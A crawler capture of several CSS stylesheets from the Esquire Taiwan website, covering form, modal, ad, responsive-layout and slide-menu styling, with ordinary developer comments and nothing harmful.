    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnSend:hover{
	transition:0.8s;
	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailList li .btnCancel{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.emailList li .btnCancel:hover{
	transition:0.8s;
	box-shadow:0 -220px 0 0 #32b16c inset;
	color:#fff;
}
.emailBg .emailBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
	cursor:pointer;
	transition:0.3s;
	font-family:"微軟正黑體";
}
.emailBg .emailBtn:hover{
	transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 START*/
.orderBg{
    position:relative;
}
.orderBg .logoBg{
    height: 275px;
    margin: 26px 0 0 0;
    background:url(../images/emailBg.jpg) center bottom no-repeat;
    text-align:center;
}
.orderBg .logoBg img{
    max-width: 728px;
    width: 100%;
}
.orderBg .orderBox{
    width:750px;
    margin:0 auto 90px auto;
    text-align: left;
}
.orderBg .orderBox .orderBannerBg{
    margin: 20px 0 80px 0;
}
.orderBg .orderBox .orderBannerBg .left{
    display: inline-block;
    vertical-align: top;
}
.orderBg .orderBox .orderBannerBg .left img{
    max-width: 729px;    
}
.orderBg .orderBox .orderBannerBg .right{
    display: inline-block;
    vertical-align: top;
    width: 60%;
    margin: 0 0 0 2%;
}
.orderBg .orderBox .orderBannerBg .right .head{
    font-size: 24px;
    font-weight: 900;
    margin: 10px 0 10px 0;
}
.orderBg .orderBox .orderBannerBg .right .text{
    font-size: 17px;
    line-height: 27px;
}
.orderBg .orderBox .orderOptionBg{}
.orderBg .orderBox .orderOptionBg .orderOption{
    box-shadow: 0 0 8px 0 rgba(0,0,0,0.3);
    margin: 0 0 25px 0;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText span{
    color: #da322a;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    background-color: #ececec;
    text-align: right;
    padding: 16px 38px;
    box-sizing: border-box;
    font-size: 16px;
}
.orderBg .orderBox .orderGiftBg{
    margin: 20px 0 20px 0;
}
.orderBg .orderBox .orderGiftBg .orderGift{
    border-bottom: 1px solid #ccc;
    margin: 0 0 50px 0;
    padding: 0 0 30px 0;
    box-sizing: border-box;
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
    display: inline-block;
    vertical-align: top;
    width: 25%;
    text-align: center;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
    max-width: 194px;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
    display: inline-block;
    vertical-align: top;
    width: 66%;
    margin: 0 0 0 2%;
    font-size: 16px;
    line-height: 26px;
}
.orderBg .orderBox .orderHead{
    font-size: 24px;
    font-weight: 900;
    border-bottom:2px solid #dcdcdc;
    padding:40px 0 15px 0;
    box-sizing:border-box;
}
.orderList {
    margin: 29px 0 0 0;
    font-size: 18px;
}
.orderListC{
    background-color: #efefef;
    font-size: 16px;
}
.orderList li {
    margin: 0 0 38px 0;
    position: relative;
}

.orderList li .head {
    width: 82px;
    text-align: right;
    display: inline-block;
    margin: 0 20px 0 0;
    position: relative;
}
.orderList li .head.icon:after{
    content: "*";
    position: absolute;
    top: 0px;
    right: -10px;
    color: #e60012;
    font-size: 13px;
}
.orderList li .note{
    font-size:14px;
}
.orderList li input.keyin{
    height: 28px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:100%;
}
.orderList li input.keyin.three{
    width:20%;
}
.orderList li input.checkbox{
    margin: 3px 3px 3px 4px;
}
.orderList li .text{
    margin: 0 20px 12px 0;
    font-style: inherit;
    display: inline-block;
    vertical-align: top;
}
.orderList li input.account{
    width:236px;
}
.orderList li input.address{
    width:235px;
}
.orderList li input.mail{
    width:400px;
}
.orderList li input.num{
    width:80px;
}
.orderList li select {
    padding: 3px 0;
    height: 33px;
    border-radius:4px;
    background-color:#fff;
    border:1px solid #ccc;
    width:80px;
    vertical-align: top;
}
.orderList li .box{
    display:inline-block;
    vertical-align:top;
    width: 580px;
}
.orderList li .info{
    font-size: 15px;
    margin: 14px 0 0 0;
    display: block;
    color: #777;
}
.orderList li .spL{
    display: inline-block;
    vertical-align: top;
}
.orderList li .spR{
    display: inline-block;
    vertical-align: top;
    width: 92%;
    margin: 0 0 8px 0;
}
.orderList li.btnBg{
    text-align:center;
}
.orderList li .btnSend{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    border: none;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnSend:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderList li .btnCancel{
    font-size: 21px;
    padding: 7px 5px 9px 5px;
    width: 241px;
    border: none;
    margin: 0 0 0 30px;
    transition: 0.3s;
    box-shadow: 0 0 0 0 #ccc inset;
    background-color: #ccc;
    color: #fff;
}
.orderList li .btnCancel:hover{
    transition:0.8s;
    box-shadow:0 -220px 0 0 #32b16c inset;
    color:#fff;
}
.orderBg .orderBtn{
    border-radius: 4px;
    background-color: #000;
    color: #fff;
    border: none;
    width: 100%;
    height: 42px;
    font-size: 19px;
    cursor:pointer;
    transition:0.3s;
    font-family:"微軟正黑體";
}
.orderBg .orderBtn:hover{
    transition:0.3s;
    background-color: #ff0000;
}
/*KEN 20180924 END*/

























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_p.css?s=250106
body_size: 4958
content:
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    /*Peggy margin: 0 27px 0 -2px; */
	margin: 0 15px 0 -2px;
}

.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconLine1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}

.footer .footerIconBg .footerIconList li:nth-child(5) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}


.blockLightbox .blockList li .line{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .line:hover{
	background-image:url(../images/newsContent_iconLine1.png);
}
.blockLightbox .blockList li .line img{
	width:100%;
}
.blockLightbox .blockList li .line:hover img{
	opacity:0;
}

.newsShareBtnList li a.line{
	background-image:url(../images/newsShareBtnLine1.png);
}

@media only screen and (max-width: 480px) {
	.fr-video iframe{
		width: 100%;
	}
}

#myImg {
	border-radius: 5px;
	cursor: pointer;
	transition: 0.3s;
}

#myImg:hover {opacity: 0.7;}

/* The Modal (background) */
.modal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 999; /* Sit on top */
	padding-top: 100px; 
	left: 0;
	top: 0;
	width: 100%;
	height: 100%; 
	overflow: auto; /* Enable scroll if needed */
	/* background-color: rgb(0,0,0); 
	background-color: rgba(0,0,0,0.9);  */
}

/* Modal Content (image) */
.modal-content {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
}

/* Caption of Modal Image */
#caption {
	margin: auto;
	display: block;
	width: 80%;
	max-width: 700px;
	text-align: center;
	color: #ccc;
	padding: 10px 0;
	height: 150px;
}

/* Add Animation */
.modal-content, #caption {  
	-webkit-animation-name: zoom;
	-webkit-animation-duration: 0.6s;
	animation-name: zoom;
	animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
	from {-webkit-transform:scale(0)} 
	to {-webkit-transform:scale(1)}
}

@keyframes zoom {
	from {transform:scale(0)} 
	to {transform:scale(1)}
}

#myModal{
    z-index:1001;
}

/* The Close Button */
.close {
	position: absolute;
	top: -9px;
	right: 0px;
	color: #000;
	font-size: 40px;
	font-weight: bold;
	transition: 0.3s;
}

.close:hover,
.close:focus {
	color: #333;
	text-decoration: none;
	cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
	.modal-content {
		width: 100%;
	}
}

#ad-side {
    position: fixed;
    bottom:100px;
	left:66%;
	/*transform: translate(-50%, -50%)*/;
    /* right: -90px; */
    z-index:1001;
}
#ad-footer {
    position: fixed;
    bottom:-80px;
	left: 50%;
	transform: translate(-50%, -50%);
    /* right: -90px; */
    z-index:998;
}

@media only screen and (max-width: 768px) {
	#ad-side {
		left:40%;
	}
	#ad-footer {
		bottom:-20px;
		width:96%;
	}
	#ad-footer img{
		width:90%;
		margin: auto;
		display: block;
	}
}

video {
	width:100%;
	max-width: 100%;
	height: auto;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #e8340c;
}

.newsContentBox a{
	/* color: inherit; */
	/* color: #e8340c; */
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

.newsContentBox a:visited {
	/* color: inherit; */
	font-weight: bold;
    color: #6FB3E0;
	/* text-decoration: inherit;  */
    text-decoration: underline; 
	/* border-bottom: 1px solid #000; */
}

.date a{
	font-weight: bold;
    color: #6FB3E0;
    text-decoration: underline; 
}

#ad_header img{
	width:100%;
}

.row {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.col-md-4 {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
  }
  
  @media (min-width: 768px) {
	.col-md-4 {
	  flex: 0 0 30.333333%;
	  max-width: 30.333333%;
	}
  }

  .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
  }

.thumbnail .caption {
    padding: 9px;
    color: #333;
}

.article {
    width: 640px;
    max-width: 90%;
    margin: 0 auto;
    height: 400px;
    padding: 40px;
    font: 24px 'Arial';
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center center;
    background-size: cover;
    line-height: 28px;
}

.section {
    color: #fff;
    text-shadow: 5px 4px 5px #575353;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style_mob.css?s=250106
body_size: 12853
content:
@charset "utf-8";
@media only screen and (max-width: 1137px) {

.wrapperMenuBg{
	font-size:13.8px;
}

.wrapperMenu{
	width:980px;
}
.footer{
	width:980px;
    padding: 30px 0 1px 0;
}
.footer .footerIconBg{
	display:block;
}
.footer .footerIconBg .footerLogo{
	float:left;
}
.footer .footerIconBg .footerIconList{
	float:right;
}
.footer .footerIconBg .footerIconList li{
    margin: 0 0 0 27px;
}
.footer .footerMapBg{
	margin:20px 0 0 0;
}
.footer .footerMapList li{
	width:98px;
}

.pageMenuBg .pageMenu{
	width:980px;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:20%;
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:155px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 98px;
}
.container{
	width:100%;
}
.indexBannerBg .indexBannerList li .bottom span{}
.indexBannerBg .indexBannerList li .bottom a{
    width: 160px;
}
/*KEN 20180613 END*/
.indexContent{
	width:980px;
}
.indexBannerBg .indexBannerList li{
	width:196px;
}
.indexInfoBg{
	width:980px;
}
.indexInfoBg .left{
    width: 50vw;
}
.indexInfoBg .right{
    width: 34vw;
}
.indexOptionBg{
	width:980px;
}
.indexNewsBg{
	width:980px;
}
.indexNewsBg .left{
    width: 38vw;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .right{
    width: 48vw;
	height: 23vw;
}
/*KEN 20180613 END*/
.newsListBg{
	width:100%;
}
.newsListBannerBg{
	width:100%
}
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 -490px;
}

.newsContentBg{
	width:1000px;
}

.newsContentBg .newsContentTopBg{
	width:750px;
}

.newsListBg .newsListMapBg{
	width:980px;
}
}

@media only screen and (max-width: 1000px) {
.wrapperMenu{
	width:92%;
}
.wrapperBannerBg{
    background-size: 1190px auto;
    height: 173px;
}

.wrapperBannerBg > img{
	width:1190px;
}

.wrapperBannerBg .logo{
    width: 372px;
    padding: 55px 0 0 0;
}

.wrapperBannerBg .logo img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft{
    margin: 22px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
    margin: 0 7px 0 0;
}
.wrapperMenuBg{
	font-size:13px;
}
.wrapperMenuBg{
	height:55px;
}

.wrapperMenuBg .wrapperMenuRight{
    margin: 18px 0 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .search{
    width: 20px;
    display: block;
}
.wrapperMenuBg .wrapperMenuRight li .search img{
	width:100%;
}

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none !important;
}
.wrapperMenuBg .wrapperMenuRight li.order{
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
	display:none !important;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li img{
	width:100%;
}
.footer{
	width:92%;
}
.footer .footerMapList{
	margin:0 0 0 0;
}

.pageMenuBg .pageMenu{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li{
	width:33.3%;
	margin:0;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(4){
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(5){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    width: 4vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    width: 27vw;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
	height: 17vw;
}
.indexBannerBg .indexBannerList li .bottom span{
    width:4vw;
}
.indexBannerBg .indexBannerList li .bottom a{
    width:27vw;
}
/*KEN 20180613 END*/
.indexContent{
	width:100%;
}
.indexBannerBg .indexBannerList li{
	width:33.3%;
}
.indexBannerBg .indexBannerList li:nth-child(4){
	display:none;
}
.indexBannerBg .indexBannerList li:nth-child(5){
	display:none;
}
.indexInfoBg{
	width:100%;
}
.indexInfoBg .left{
	width:56vw;
}
.indexInfoBg .left .box{
    padding: 0 0 0 30px;
}
.indexInfoBg .left .box:before{
    left: 10px;
}
.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:43px;
}
.indexInfoBg .left .box .text{

}
.indexInfoBg .right{
	width:38vw;
}
.indexNewsBg{
	width:92%;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.indexOptionBg{
	width:100%;
}
.newsContentBg{
	width:100%;
}

.newsContentBg .newsContentTopBg{
	width:650px;
}

.newsContentBox{
	width:650px;
}
.newsContentBox .pic iframe{
	width:100%;
}
.newsListBg .newsListMapBg{
	width:92%;
}
.newsListBannerBg .newsListIcon{
	margin:0 0 0 33px;
	left:0;
}
.newsListBannerBg video{
	display:none;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:700px;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.spLogo{
	display:none;
}
.spLogo.page{
    display: block;
    margin: 19px 0 0 0;
    width: 110px;
    background-size: 110px auto;
}
.spMobBtn{
	margin:16px 10px 0 0;
}
.spMenuList{
    float: initial;
    position: absolute;
    left: 50%;
    width: 600px;
    margin: 0 0 0 -300px;
    top: 19px;
    text-align: center;
}
.spMenuList.page{
	display:none !important;
}

}

@media only screen and (max-width: 768px) {

.wrapperMenuBg .wrapperMenuLeft li a.font{
	display:none;
}
.wrapperBannerBg{
    background-size: 138vw auto;
    height: 20vw;
}

.wrapperBannerBg > img{
	width:143vw;	
}

.wrapperBannerBg .logo{
    width: 46vw;
    padding: 6vw 0 0 0;
}


.indexInfoBg .left .box .head{

}
.indexInfoBg .left .box .title{
	font-size:35px;
}
.indexInfoBg .left .box .text{}


/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{

}
/*KEN 20180613 END*/
.newsContentBg .newsContentTopBg{
	width:95%;
}

.newsListBannerBg{
    height: 48vw;
}
.newsListBannerBg .newsListIcon img{
	width:100%;
}
.newsContentBox{
	width:95%;
}

/*KEN 20180613 START*/
.newsShareBtnList{
    position: inherit;
}
/*KEN 20180613 END*/
.contactUsBg{
	width:95%;
}
.contactUsBg .contactUsBanner img{
	width:100%;
}
.contactUsBg .contactUsBox .contactUsText .left{
    width: 30%;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 66%;
	float:right;
	margin:0;
}
.contactUsBg .contactUsBox .contactUsText .left .pic img{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:15vw;
}
.contactUsBg .right > .contactUsInput input{
	width:43vw;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:15vw;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:450px;
}

.emailBg .emailBox{
	width:92%;
}
.emailList li .head{
	text-align:left;
}
.emailList li .box{
	width:100%;
}
.emailList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg img{
	width: 92%;
}
.orderBg .orderBox{
	width:92%;
}
.orderList li .head{
	text-align:left;
}
.orderList li .box{
	width:100%;
}
.orderList li .text{
    margin: 4px 20px 8px 0;
}
.orderBg .logoBg{
	height: auto;
    padding: 0 0 30px 0;
}
.orderBg .orderBox .orderBannerBg .left{
	display: block;
	text-align: center;
}
.orderBg .orderBox .orderBannerBg .right{
	display: block;
	width: 100%;
	margin: 20px 0 0 0;
}
.orderBg .orderBox .orderGiftBg .orderGift .left img{
	max-width: 100%
}
.orderList li .head{
	width: 100%;
}


}

@media only screen and (max-width: 720px) {
	.spMenuList{
		width: 240px;
		margin: 0 0 0 -120px;
	}
	.spMenuList li.mob{
	}
	.spMenuList li:nth-child(4){display: none;}
	.spMenuList li:nth-child(5){display: none;}
	.spMenuList li:nth-child(6){display: none;}
	.spMenuList li:nth-child(7){display: none;}
}

@media only screen and (max-width: 668px) {
.contactUsBg .right .contactUsGroup .contactUsInput{
	display:block;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:43vw;
    margin: 0 0 9px 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:43vw;
    margin: 0 0 9px 0;
}
/*KEN 20180613 START*/
.indexBannerBg .indexBannerList li .bottom span{
	display:none;
}
.indexBannerBg .indexBannerList li .bottom a{
	width:90%;
}
/*KEN 20180613 END*/
.indexNewsBg{
	width:100%;
}
.indexNewsBg .right{
	float:inherit;
	width:100%;
    height: 47vw;
}
.indexNewsBg .left{
    float: inherit;
    width: 92%;
    margin: 10px auto 0 auto;
}
/*KEN 20180613 START*/
.indexNewsBg .left .head{

}
.indexNewsBg .left .text{
	
}
/*KEN 20180613 END*/
.newsListBannerBg .newsListIcon{
    margin: 0 0 0 24px;
}
}
@media only screen and (max-width: 568px) {
.newsListBannerBg .newsListIcon{
    top: 29vw;
}

.pageMenuBg .pageMenu .pageMenuPicList li{
	width:50%;
}

.pageMenuBg .pageMenu .pageMenuPicList li:nth-child(3){
	display:none;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
	display:none;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
	width:90%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 25vw;	
}
/*KEN 20180613 END*/
.contactUsBg .contactUsBox .contactUsText .left{
    width: 100%;
	margin:0 0 20px 0;
}
.contactUsBg .contactUsBox .contactUsText .right{
    width: 100%;;
}
.contactUsBg .contactUsBox .contactUsText .left .pic{
	float:left;
	width:45%;
	margin:0 10px 0 0;
}
.contactUsBg .right .contactUsGroup .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right > .contactUsInput span{
	width:100%;
	text-align:left;
}
.contactUsBg .right .contactUsGroup .contactUsInput input{
	width:100%;
}	
.contactUsBg .right > .contactUsInput input{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput select{
	width:100%;
}
.contactUsBg .right .contactUsGroup .contactUsInput{
	margin:0;
}
.contactUsBg .right .contactUsPayList li .box{
	display:block;
}
.contactUsBg .right .contactUsPayList li .head{
	display:block;
	margin:0 0 5px 0;
}
.contactUsBg .right .contactUsPayList li select{
	width:100%;
	display:block;
}
.contactUsBg .right .contactUsPayList li input.part1{
	width:99%;
}
.contactUsBg .right .contactUsPayList li .headC{
	margin:0 0 5px 0;
}
.newsShareBtnList li{
	margin:0;
}
.newsContentBg .newsContentTopBg .date{
	position:inherit;
    margin: 13px 0 0 0;
    display: block;
}

}
@media only screen and (max-width: 468px) {
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn{
    margin: -3px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line{
    width: 20px;
    height: 2px;
    margin: 4px auto;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2){
	display: inline-block;
	width:100px;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(2) img{
	width:100%;
}
.wrapperMenuBg .wrapperMenuLeft li:nth-child(3),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(4),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(5),
.wrapperMenuBg .wrapperMenuLeft li:nth-child(6){
	display:none;
}
.footer .footerIconBg .footerLogo{
	float:inherit;
}
.footer .footerIconBg .footerIconList{
	float:inherit;
}
.footer .footerIconBg .footerIconList li{
    margin: 10px 23px 0 0;
}
.footer .footerMapList li{
    width: 49%;
    margin: 0 0px 0 0;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 20px 0;
}
/*KEN 20180613 END*/
.indexBannerBg .indexBannerList li{
    width: 50%;
}
.indexBannerBg .indexBannerList li:nth-child(3){
	display:none;
}
.indexInfoBg{
	margin: 22px auto 0 auto;
}
.indexInfoBg .left{
	width:100%;
}
.indexInfoBg .right{
	width:100%;
	margin:20px 0 0 0;
}
.menuMobBtn > .line{
    width: 21px;
    height: 2px;
    margin: 4px auto;
}
.newsListBannerBg{
	height:83vw;
}

.newsListBannerBg .newsListIcon{
    top: 62vw;
    font-size: 12vw;
    height: 16vw;
}

.newsContentBg .newsContentTopBg .head{
	font-size:25px;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    padding: 22px 4% 0 0;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    height: 72px;
	font-size:39px;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-width:320px;
}

.emailBg .logoBg{
	height:92px;
}
.emailBg .logoBg img{
	width:320px;
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionText{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderOptionBg .orderOption .orderOptionCash{
    padding: 16px 16px;	
}
.orderBg .orderBox .orderGiftBg .orderGift .left{
	width: 100%;
	display: block;
}
.orderBg .orderBox .orderGiftBg .orderGift .right{
	width: 100%;
	display: block;
    margin: 0 0 0 0;
}
.orderBg .orderBox .orderBannerBg .left img{
	max-width: 80%;
}

}


























--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/component.css
body_size: 1619
content:
/* General styles for all menus */
.cbp-spmenu {
	background: #f3f3f3;
	position: fixed;
}

.cbp-spmenu h3 {
	color: #afdefa;
	font-size: 1.9em;
	padding: 20px;
	margin: 0;
	font-weight: 300;
	background: #0d77b6;
}

.cbp-spmenu a {
	display: block;
	color: #fff;
	font-size: 1.1em;
	font-weight: 300;
}

.cbp-spmenu a:hover {
/*	background: #7ac7bd;*/
}

.cbp-spmenu a:active {
/*	background: #afdefa;
	color: #47a3da;*/
}

/* Orientation-dependent styles for the content of the menu */
/*ken 20160513 START*/
.cbp-spmenu-vertical {
	width: 310px;
	height: 100%;
	top: 0;
	z-index: 2500;
	overflow-y:auto;
}
/*ken 20160513 END*/

.cbp-spmenu-vertical a {
	padding: 1em;
}

.cbp-spmenu-horizontal {
	width: 100%;
	height: 150px;
	left: 0;
	z-index: 1000;
	overflow: hidden;
}

.cbp-spmenu-horizontal h3 {
	height: 100%;
	width: 20%;
	float: left;
}

.cbp-spmenu-horizontal a {
	float: left;
	width: 20%;
	padding: 0.8em;
	border-left: 1px solid #258ecd;
}

/* Vertical menu that slides from the left or right */
/*ken 20160513 START*/
.cbp-spmenu-left {
	left: -370px;
}
/*ken 20160513 END*/


.cbp-spmenu-left.cbp-spmenu-open {
	left: 0px;
}







/* Push classes applied to the body */

.cbp-spmenu-push {
	overflow-x: hidden;
	position: relative;
	left: 0;
}

.cbp-spmenu-push-toright {
	left: 240px;
}

.cbp-spmenu-push-toleft {
	left: -240px;
}

/* Transitions */

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}






--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/slideMenu.css
body_size: 9778
content:
@charset "utf-8";

/* 主板樣式_分割型 */


/***************************************************************
* slideMenu
***************************************************************/



/*KEN 20180516 START*/
ul.slideMenu {
    position: relative;
    padding: 0;
    margin: 0;
    list-style: none;
    width: 100%;
    margin: 0 0 25px 0;
    box-sizing: border-box;
    /*text-transform: uppercase;*/
}
/*KEN 20180516 END*/



ul.slideMenu a {
    text-decoration: none;
}


/*
ul.slideMenu:before{
	陰影
	position:absolute;
	content:"";
	background:url(../images/shadows/shadow_sideMenu.png) no-repeat;
	width:217px;
	height:246px;
	top:10px;
	left:-3px;
}

ul.slideMenu:after{
	display:block;
	content:"";
	background:#74c5ba;
	height:10px;
	border-radius:0 0 5px 5px;
	box-shadow:0 0 5px rgba(0,0,0,0.5);
}
*/

ul.slideMenu li {
    /*background:#fff;*/
    border-top: none;
    position: relative;
    z-index: 99;
    /* border-bottom: 1px solid #ccc;*/
}


/*ul.slideMenu li:first-child{
	padding:10px;
	font-size:16px;
	font-weight:bold;
	color:#FFF;
	background:#5eb9ad;
	background:linear-gradient(to bottom, #5eb9ad 0%,#a6dad3 100%);
	text-shadow:0 1px 3px rgba(0,0,0,0.3);
	border-radius:5px 5px 0 0;
	border:none;
	border-bottom:1px solid #e4e4e4;
}
ul.slideMenu li:first-child span{
	font-size:12px;
	color:#21386f;
	padding:0 0 0 10px;
}*/

ul.slideMenu li a {
    display: block;
    font-size: 1.8rem;
    /* background: rgba(255,255,255,0.8); */
    padding: 5px 15px 5px 27px;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    color: #000;
    margin-top: 9px;
    height: 30px;
    line-height: 30px;
    font-weight: 900;
    font-family: "steelfish";
    letter-spacing: 2px;
}

ul.slideMenu li a:after {
    content: "";
    position: absolute;
    top: 14px;
    right: 36px;
	background-image:url(../images/mob_menuArrowIcon.png);
	background-position:0 0;
	background-repeat:no-repeat;
    width: 20px;
    height: 15px;
    display: block;
    z-index: 100;
    background-size: 100% auto;
}

ul.slideMenu li a.no:after {
    background: none;
}
/*KEN 20180526 START*/
ul.slideMenu li a:hover,
ul.slideMenu li.on a,
ul.slideMenu li.on a:hover {
    color: #f00;
}
/*KEN 20180526 END*/
ul.slideMenu li.on a {
    color: #000;
}

ul.slideMenu li a:hover {
    /*	background: #7ac7bd;*/
}

ul.slideMenu li a:hover:after {
	background-image:url(../images/mob_menuArrowIcon1.png);
}

ul.slideMenu li a.no:hover:after {
    background: none;
}

ul.slideMenu li.on ul li a:hover {
    /*	font-weight:bold;*/
    /*	color:#7ac7bd;*/
}

ul.slideMenu li.on a:after {
	background-image:url(../images/mob_menuArrowIconAfter.png);
}
ul.slideMenu li.on a:hover:after{
	background-image:url(../images/mob_menuArrowIconAfter1.png);
}

ul.slideMenu li.on ul li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    /*	background:url(../images/slideMenu/icon_arrow_3.png) no-repeat center;*/
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on li a {
    color: #000;
    font-size: 12px;
    border-radius: 6px;
	margin-top:13px;
}

ul.slideMenu li.on ul li.on a,
ul.slideMenu li.on ul li a:hover {
    color: #00a3da;
}
ul.slideMenu li.on ul li.on a{
    color: #7b7b7b;
}


/*sub*/

ul.sub {
    display: none;
    list-style: none;
    padding: 20px 0 26px 0;
    background-color: #e7e6e6;
    position: relative;
    margin: 12px 0 0 0;
}


ul.sub li {
    width: 96%;
    margin: 0 auto;
    border-bottom: none;
}

ul.sub li:nth-child(1) {
    border-top: none;
}


/*ul.sub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.sub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.sub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
